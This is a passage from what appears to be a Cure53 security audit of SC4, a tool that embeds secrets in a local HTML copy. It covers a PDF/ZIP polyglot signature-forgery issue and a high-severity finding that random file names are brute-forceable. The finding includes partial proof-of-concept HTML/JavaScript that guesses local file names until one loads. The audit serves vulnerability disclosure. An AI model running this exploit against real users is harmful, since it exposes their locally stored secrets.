content Bob would never sign) and a valid ZIP file (with harmless content) at the same time. After letting Bob sign the file as a ZIP file, Alice can then alter the metadata and distribute the file as a PDF with a valid Bob’s signature. When accused of signing the malicious PDF file, Bob can publicly prove that something fishy is going on (the file is also a valid ZIP file), but Bob is unable to prove that he is not the one who issued the false document in the first place in order to gain plausible deniability.
Note: This issue has not been verified as successfully fixed by Cure53 in the third round of testing. Another issue was filed as SC4-03-020 to address the spotted variation.
SC4-02-013 Random File Names are too short and allow brute-force Attacks (High)
SC4 generates a random filename in its efforts to prevent a malicious local HTML file in Firefox from reading the secrets embedded in the local SC4 copy. However, the generated token is too short. Brute-forcing an average SC4-generated filename takes about two minutes in Chrome and about one minute in Firefox. The calculations have been done for the attacker using the following code:
Example Exploit:
<html><head id="head"></head><body>
<span id="state"></span>
<script>
var $ = document.getElementById.bind(document);
function get_url(url, cb) {
  var e = document.createElement('script');
  e.setAttribute('src', url);
  e.onload = cb_.bind(null, true);
  e.onerror = cb_.bind(null, false);
  $('head').appendChild(e);
  function cb_(res) {
    $('head').removeChild(e);
    cb(res);
  }
}

var i = parseInt(location.hash.slice(1), 10);
if (i != i) i = 0;
function next() {
  if (i == 1000000) return alert('fail!');
  if (i%100 == 0) {
    $('state').innerText = i;
  }
  var name = 'sc4_'+i+'.html';
  get_url(name, function(found) {
    if (found) {
      alert('found it!\nname=' + name);
    } else {
      i++;
      if (i % 1000 == 0) {
        // workaround to keep Chrome from getting slower
        location = '?' + Math.random() + '#' + i;
      } else {
7/14
cure53